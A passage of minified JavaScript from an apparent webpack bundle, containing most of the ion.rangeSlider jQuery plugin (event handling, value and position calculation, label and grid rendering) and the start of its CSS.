this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),s&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerFocus:function(t){if(!this.target){var e,n;n="single"===this.options.type?this.$cache.single:this.$cache.from,e=n.offset().left,e+=n.width()/2-1,this.pointerClick("single",{preventDefault:function(){},pageX:e})}},pointerMove:function(t){if(this.dragging){var e=t.pageX||t.originalEvent.touches&&t.originalEvent.touches[0].pageX;this.coords.x_pointer=e-this.coords.x_gap,this.calc()}},pointerUp:function(e){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,s&&t("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(t.contains(this.$cache.cont[0],e.target)||this.dragging)&&this.callOnFinish(),this.dragging=!1)},pointerDown:function(e,n){n.preventDefault();var r=n.pageX||n.originalEvent.touches&&n.originalEvent.touches[0].pageX;2!==n.button&&("both"===e&&this.setTempMinInterval(),e||(e=this.target||"from"),this.current_plugin=this.plugin_count,this.target=e,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=r-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(e),s&&t("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(t,e){e.preventDefault();var n=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&(this.current_plugin=this.plugin_count,this.target=t,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(n-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(t,e){if(!(this.current_plugin!==this.plugin_count||e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){switch(e.which){case 83:case 65:case 40:case 37:e.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:e.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(t){var e=this.coords.p_pointer,n=(this.options.max-this.options.min)/100;n=this.options.step/n,t?e+=n:e-=n,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*e),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");if(this.options.values.length)this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]));else{var t=this._prettify(this.options.min),e=this._prettify(this.options.max);this.result.min_pretty=t,this.result.max_pretty=e,this.$cache.min.html(this.decorate(t,this.options.min)),this.$cache.max.html(this.decorate(e,this.options.max))}this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var t=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=t},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(t){if(this.options&&(this.calc_count++,(10===this.calc_count||t)&&(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var e=this.getHandleX();switch("both"===this.target&&(this.coords.p_gap=0,e=this.getHandleX()),"click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,e=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(e)),this.target){case"base":var n=(this.options.max-this.options.min)/100,r=(this.result.from-this.options.min)/n,i=(this.result.to-this.options.min)/n;this.coords.p_single_real=this.toFixed(r),this.coords.p_from_real=this.toFixed(r),this.coords.p_to_real=this.toFixed(i),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(e),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(e),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(e),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;e=this.toFixed(e+.001*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(e)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(e)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(this.options.from_fixed||this.options.to_fixed)break;var o=this.convertToRealPercent(e),s=this.result.from_percent,a=this.result.to_percent,c=a-s,u=c/2,l=o-u,f=o+u;l<0&&(l=0,f=l+c),f>100&&(f=100,l=f-c),this.coords.p_from_real=this.calcWithStep(l),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(f),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.result.from_pretty=this._prettify(this.result.from),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.from_pretty=this._prettify(this.result.from),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.result.to_pretty=this._prettify(this.result.to),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){if(!this.coords.w_rs)return void(this.coords.p_pointer=0);this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100)},convertToRealPercent:function(t){return t/(100-this.coords.p_handle)*100},convertToFakePercent:function(t){return t/100*(100-this.coords.p_handle)},getHandleX:function(){var t=100-this.coords.p_handle,e=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return e<0?e=0:e>t&&(e=t),e},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(t){return"single"===this.options.type?"single":t>=this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),(this.coords.w_rs!==this.coords.w_rs_old||this.force_redraw)&&(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.bar[0].style.left=0,this.$cache.bar[0].style.width=this.coords.p_bar_w+this.coords.p_bar_x+"%",this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%",this.$cache.single[0].style.left=this.labels.p_single_left+"%"):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",(this.old_from!==this.result.from||this.force_redraw)&&(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),(this.old_to!==this.result.to||this.force_redraw)&&(this.$cache.to[0].style.left=this.labels.p_to_left+"%"),this.$cache.single[0].style.left=this.labels.p_single_left+"%"),this.writeToInput(),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||(this.$cache.input.trigger("change"),this.$cache.input.trigger("input")),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1))},drawLabels:function(){if(this.options){var t,e,n,r,i,o=this.options.values.length,s=this.options.p_values;if(!this.options.hide_from_to)if("single"===this.options.type)o?(t=this.decorate(s[this.result.from]),this.$cache.single.html(t)):(r=this._prettify(this.result.from),t=this.decorate(r,this.result.from),this.$cache.single.html(t)),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible";else{o?(this.options.decorate_both?(t=this.decorate(s[this.result.from]),t+=this.options.values_separator,t+=this.decorate(s[this.result.to])):t=this.decorate(s[this.result.from]+this.options.values_separator+s[this.result.to]),e=this.decorate(s[this.result.from]),n=this.decorate(s[this.result.to]),this.$cache.single.html(t),this.$cache.from.html(e),this.$cache.to.html(n)):(r=this._prettify(this.result.from),i=this._prettify(this.result.to),this.options.decorate_both?(t=this.decorate(r,this.result.from),t+=this.options.values_separator,t+=this.decorate(i,this.result.to)):t=this.decorate(r+this.options.values_separator+i,this.result.to),e=this.decorate(r,this.result.from),n=this.decorate(i,this.result.to),this.$cache.single.html(t),this.$cache.from.html(e),this.$cache.to.html(n)),this.calcLabels();var a=Math.min(this.labels.p_single_left,this.labels.p_from_left),c=this.labels.p_single_left+this.labels.p_single_fake,u=this.labels.p_to_left+this.labels.p_to_fake,l=Math.max(c,u);this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target?this.$cache.to[0].style.visibility="visible":this.target||(this.$cache.from[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",l=u):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",l=Math.max(c,u))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),a<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",l>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"}}},drawShadow:function(){var t,e,n,r,i=this.options,o=this.$cache,s="number"==typeof i.from_min&&!isNaN(i.from_min),a="number"==typeof i.from_max&&!isNaN(i.from_max),c="number"==typeof i.to_min&&!isNaN(i.to_min),u="number"==typeof i.to_max&&!isNaN(i.to_max);"single"===i.type?i.from_shadow&&(s||a)?(t=this.convertToPercent(s?i.from_min:i.min),e=this.convertToPercent(a?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,o.shad_single[0].style.display="block",o.shad_single[0].style.left=t+"%",o.shad_single[0].style.width=e+"%"):o.shad_single[0].style.display="none":(i.from_shadow&&(s||a)?(t=this.convertToPercent(s?i.from_min:i.min),e=this.convertToPercent(a?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,o.shad_from[0].style.display="block",o.shad_from[0].style.left=t+"%",o.shad_from[0].style.width=e+"%"):o.shad_from[0].style.display="none",i.to_shadow&&(c||u)?(n=this.convertToPercent(c?i.to_min:i.min),r=this.convertToPercent(u?i.to_max:i.max)-n,n=this.toFixed(n-this.coords.p_handle/100*n),r=this.toFixed(r-this.coords.p_handle/100*r),n+=this.coords.p_handle/2,o.shad_to[0].style.display="block",o.shad_to[0].style.left=n+"%",o.shad_to[0].style.width=r+"%"):o.shad_to[0].style.display="none")},writeToInput:function(){"single"===this.options.type?(this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to))},callOnStart:function(){this.writeToInput(),this.options.onStart&&"function"==typeof this.options.onStart&&(this.options.scope?this.options.onStart.call(this.options.scope,this.result):this.options.onStart(this.result))},callOnChange:function(){this.writeToInput(),this.options.onChange&&"function"==typeof this.options.onChange&&(this.options.scope?this.options.onChange.call(this.options.scope,this.result):this.options.onChange(this.result))},callOnFinish:function(){this.writeToInput(),this.options.onFinish&&"function"==typeof this.options.onFinish&&(this.options.scope?this.options.onFinish.call(this.options.scope,this.result):this.options.onFinish(this.result))},callOnUpdate:function(){this.writeToInput(),this.options.onUpdate&&"function"==typeof this.options.onUpdate&&(this.options.scope?this.options.onUpdate.call(this.options.scope,this.result):this.options.onUpdate(this.result))},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input"),this.has_tab_index?this.$cache.input.prop("tabindex",-1):this.$cache.input.removeProp("tabindex"),this.has_tab_index=!this.has_tab_index},convertToPercent:function(t,e){var n,r,i=this.options.max-this.options.min,o=i/100;return i?(n=e?t:t-this.options.min,r=n/o,this.toFixed(r)):(this.no_diapason=!0,0)},convertToValue:function(t){var e,n,r=this.options.min,i=this.options.max,o=r.toString().split(".")[1],s=i.toString().split(".")[1],a=0,c=0;if(0===t)return this.options.min;if(100===t)return this.options.max;o&&(e=o.length,a=e),s&&(n=s.length,a=n),e&&n&&(a=e>=n?e:n),r<0&&(c=Math.abs(r),r=+(r+c).toFixed(a),i=+(i+c).toFixed(a));var u,l=(i-r)/100*t+r,f=this.options.step.toString().split(".")[1];return f?l=+l.toFixed(f.length):(l/=this.options.step,l*=this.options.step,l=+l.toFixed(0)),c&&(l-=c),u=f?+l.toFixed(f.length):this.toFixed(l),u<this.options.min?u=this.options.min:u>this.options.max&&(u=this.options.max),u},calcWithStep:function(t){var e=Math.round(t/this.coords.p_step)*this.coords.p_step;return e>100&&(e=100),100===t&&(e=100),this.toFixed(e)},checkMinInterval:function(t,e,n){var r,i,o=this.options;return o.min_interval?(r=this.convertToValue(t),i=this.convertToValue(e),"from"===n?i-r<o.min_interval&&(r=i-o.min_interval):r-i<o.min_interval&&(r=i+o.min_interval),this.convertToPercent(r)):t},checkMaxInterval:function(t,e,n){var r,i,o=this.options;return o.max_interval?(r=this.convertToValue(t),i=this.convertToValue(e),"from"===n?i-r>o.max_interval&&(r=i-o.max_interval):r-i>o.max_interval&&(r=i+o.max_interval),this.convertToPercent(r)):t},checkDiapason:function(t,e,n){var r=this.convertToValue(t),i=this.options;return"number"!=typeof e&&(e=i.min),"number"!=typeof n&&(n=i.max),r<e&&(r=e),r>n&&(r=n),this.convertToPercent(r)},toFixed:function(t){return+(t=t.toFixed(20))},_prettify:function(t){return this.options.prettify_enabled?this.options.prettify&&"function"==typeof this.options.prettify?this.options.prettify(t):this.prettify(t):t},prettify:function(t){return t.toString().replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(t,e){return this.options.force_edges?(t<0?t=0:t>100-e&&(t=100-e),this.toFixed(t)):this.toFixed(t)},validate:function(){var t,e,n=this.options,r=this.result,i=n.values,o=i.length;if("string"==typeof n.min&&(n.min=+n.min),"string"==typeof n.max&&(n.max=+n.max),"string"==typeof n.from&&(n.from=+n.from),"string"==typeof n.to&&(n.to=+n.to),"string"==typeof n.step&&(n.step=+n.step),"string"==typeof n.from_min&&(n.from_min=+n.from_min),"string"==typeof n.from_max&&(n.from_max=+n.from_max),"string"==typeof n.to_min&&(n.to_min=+n.to_min),"string"==typeof n.to_max&&(n.to_max=+n.to_max),"string"==typeof n.grid_num&&(n.grid_num=+n.grid_num),n.max<n.min&&(n.max=n.min),o)for(n.p_values=[],n.min=0,n.max=o-1,n.step=1,n.grid_num=n.max,n.grid_snap=!0,e=0;e<o;e++)t=+i[e],isNaN(t)?t=i[e]:(i[e]=t,t=this._prettify(t)),n.p_values.push(t);("number"!=typeof n.from||isNaN(n.from))&&(n.from=n.min),("number"!=typeof n.to||isNaN(n.to))&&(n.to=n.max),"single"===n.type?(n.from<n.min&&(n.from=n.min),n.from>n.max&&(n.from=n.max)):(n.from<n.min&&(n.from=n.min),n.from>n.max&&(n.from=n.max),n.to<n.min&&(n.to=n.min),n.to>n.max&&(n.to=n.max),this.update_check.from&&(this.update_check.from!==n.from&&n.from>n.to&&(n.from=n.to),this.update_check.to!==n.to&&n.to<n.from&&(n.to=n.from)),n.from>n.to&&(n.from=n.to),n.to<n.from&&(n.to=n.from)),("number"!=typeof n.step||isNaN(n.step)||!n.step||n.step<0)&&(n.step=1),"number"==typeof n.from_min&&n.from<n.from_min&&(n.from=n.from_min),"number"==typeof n.from_max&&n.from>n.from_max&&(n.from=n.from_max),"number"==typeof n.to_min&&n.to<n.to_min&&(n.to=n.to_min),"number"==typeof n.to_max&&n.from>n.to_max&&(n.to=n.to_max),r&&(r.min!==n.min&&(r.min=n.min),r.max!==n.max&&(r.max=n.max),(r.from<r.min||r.from>r.max)&&(r.from=n.from),(r.to<r.min||r.to>r.max)&&(r.to=n.to)),("number"!=typeof n.min_interval||isNaN(n.min_interval)||!n.min_interval||n.min_interval<0)&&(n.min_interval=0),("number"!=typeof n.max_interval||isNaN(n.max_interval)||!n.max_interval||n.max_interval<0)&&(n.max_interval=0),n.min_interval&&n.min_interval>n.max-n.min&&(n.min_interval=n.max-n.min),n.max_interval&&n.max_interval>n.max-n.min&&(n.max_interval=n.max-n.min)},decorate:function(t,e){var n="",r=this.options;return r.prefix&&(n+=r.prefix),n+=t,r.max_postfix&&(r.values.length&&t===r.p_values[r.max]?(n+=r.max_postfix,r.postfix&&(n+=" ")):e===r.max&&(n+=r.max_postfix,r.postfix&&(n+=" "))),r.postfix&&(n+=r.postfix),n},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.result.from_pretty=this._prettify(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.result.to_pretty=this._prettify(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var t,e,n,r,i,o=this.options,s=o.max-o.min,a=o.grid_num,c=0,u=0,l=4,f=0,h="";for(this.calcGridMargin(),o.grid_snap&&(a=s/o.step),a>50&&(a=50),c=this.toFixed(100/a),a>4&&(l=3),a>7&&(l=2),a>14&&(l=1),a>28&&(l=0),t=0;t<a+1;t++){for(n=l,u=this.toFixed(c*t),u>100&&(u=100),this.coords.big[t]=u,r=(u-c*(t-1))/(n+1),e=1;e<=n&&0!==u;e++)f=this.toFixed(u-r*e),h+='<span class="irs-grid-pol small" style="left: '+f+'%"></span>';h+='<span class="irs-grid-pol" style="left: '+u+'%"></span>',i=this.convertToValue(u),i=o.values.length?o.p_values[i]:this._prettify(i),h+='<span class="irs-grid-text js-grid-text-'+t+'" style="left: '+u+'%">'+i+"</span>"}this.coords.big_num=Math.ceil(a+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(h),this.cacheGridLabels()}},cacheGridLabels:function(){var t,e,n=this.coords.big_num;for(e=0;e<n;e++)t=this.$cache.grid.find(".js-grid-text-"+e),this.$cache.grid_labels.push(t);this.calcGridLabels()},calcGridLabels:function(){var t,e,n=[],r=[],i=this.coords.big_num;for(t=0;t<i;t++)this.coords.big_w[t]=this.$cache.grid_labels[t].outerWidth(!1),this.coords.big_p[t]=this.toFixed(this.coords.big_w[t]/this.coords.w_rs*100),this.coords.big_x[t]=this.toFixed(this.coords.big_p[t]/2),n[t]=this.toFixed(this.coords.big[t]-this.coords.big_x[t]),r[t]=this.toFixed(n[t]+this.coords.big_p[t]);for(this.options.force_edges&&(n[0]<-this.coords.grid_gap&&(n[0]=-this.coords.grid_gap,r[0]=this.toFixed(n[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),r[i-1]>100+this.coords.grid_gap&&(r[i-1]=100+this.coords.grid_gap,n[i-1]=this.toFixed(r[i-1]-this.coords.big_p[i-1]),this.coords.big_x[i-1]=this.toFixed(this.coords.big_p[i-1]-this.coords.grid_gap))),this.calcGridCollision(2,n,r),this.calcGridCollision(4,n,r),t=0;t<i;t++)e=this.$cache.grid_labels[t][0],this.coords.big_x[t]!==Number.POSITIVE_INFINITY&&(e.style.marginLeft=-this.coords.big_x[t]+"%")},calcGridCollision:function(t,e,n){var r,i,o,s=this.coords.big_num;for(r=0;r<s&&!((i=r+t/2)>=s);r+=t)o=this.$cache.grid_labels[i][0],n[r]<=e[i]?o.style.visibility="visible":o.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(e){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.update_check.from=this.result.from,this.update_check.to=this.result.to,this.options=t.extend(this.options,e),this.validate(),this.updateResult(e),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),t.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},t.fn.ionRangeSlider=function(e){return this.each(function(){t.data(this,"ionRangeSlider")||t.data(this,"ionRangeSlider",new a(this,e,o++))})},function(){for(var t=0,e=["ms","moz","webkit","o"],r=0;r<e.length&&!n.requestAnimationFrame;++r)n.requestAnimationFrame=n[e[r]+"RequestAnimationFrame"],n.cancelAnimationFrame=n[e[r]+"CancelAnimationFrame"]||n[e[r]+"CancelRequestAnimationFrame"];n.requestAnimationFrame||(n.requestAnimationFrame=function(e,r){var i=(new Date).getTime(),o=Math.max(0,16-(i-t)),s=n.setTimeout(function(){e(i+o)},o);return t=i+o,s}),n.cancelAnimationFrame||(n.cancelAnimationFrame=function(t){clearTimeout(t)})}()})},function(t,e){(function(e){t.exports=e}).call(e,{})},function(t,e,n){var r=n(405);"string"==typeof r&&(r=[[t.i,r,""]]);var i={hmr:!0};i.transform=void 0,n(146)(r,i),r.locals&&(t.exports=r.locals)},function(t,e,n){e=t.exports=n(145)(!1),e.push([t.i,'.irs{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:12px;font-family:Arial,sans-serif}.irs,.irs-line{position:relative;display:block}.irs-line{overflow:hidden;outline:none!important}.irs-bar{display:block}.irs-bar,.irs-shadow{position:absolute;left:0;width:0}.irs-shadow{display:none}.irs-handle{position:absolute;display:block;box-sizing:border-box;cursor:default;z-index:1}.irs-handle.type_last{z-index:2}.irs-max,.irs-min{position:absolute;display:block;cursor:default}.irs-min{left:0}.irs-max{right:0}.irs-from,.irs-single,.irs-to{position:absolute;display:block;top:0;left:0;cursor:default;white-space:nowrap}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:20px}.irs-with-grid 